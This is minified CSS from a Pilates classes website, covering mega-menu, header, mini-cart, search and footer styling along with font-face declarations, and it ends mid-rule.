h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-login-customer-member .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-login-customer-member{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css
body_size: 15309
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{padding:8px 20px;background-color:#f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{padding:8px 20px;background-color:#fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-left:3px solid #f4f6f7}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{border-bottom:1px solid #fff}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{line-height:26px}#mega-menu-wrap-primary .mega-menu-item-has-children a.mega-menu-link span.mega-indicator:after{display:none!important}#mega-menu-wrap-primary .mega-menu-item-has-children ul.mega-sub-menu a.mega-menu-link span.mega-indicator:after{display:block!important}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}span.my-acc{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;text-transform:uppercase}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcartmini ul.cart_list li a,.searchcartmini ul.product_list_widget li a{display:flex;font-weight:700}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff;padding:0 0 0 9px;margin:0 0 0 auto!important;position:relative!important;top:23px!important}.searchcartmini ul.cart_list li img,.searchcartmini ul.product_list_widget li img{float:right;margin-left:4px;width:45px!important;height:auto!important;box-shadow:none;margin-right:10px;margin-bottom:12px}.searchcartmini ul.cart_list li,.searchcartmini ul.product_list_widget li{padding:10px 0;margin:0;list-style:none;border-bottom:1px solid #eee;position:relative}.searchcartmini a.remove.remove_from_cart_button{text-align:right!important;background:#fff0;padding:0 0 0 9px;margin:0 -14px 0 0!important;position:absolute!important;top:10px!important;right:0}.searchcartmini span.quantity{font-weight:700}.searchcartmini p.woocommerce-mini-cart__total.total{padding:0 0;margin:12px 0}.searchcartmini a.button.wc-forward.wp-element-button{background:#f15d56;color:#fff;padding:12px 30px}.searchcartmini p.woocommerce-mini-cart__buttons.buttons{display:flex;justify-content:space-between}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.headerminicart ul.woocommerce-mini-cart.cart_list.product_list_widget{padding:8px 8px}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}.opc_Footer_bottom{margin:0;padding:40px 0;background:#222!important;color:#fff!important;text-align:center}.opc_Footer_bottom 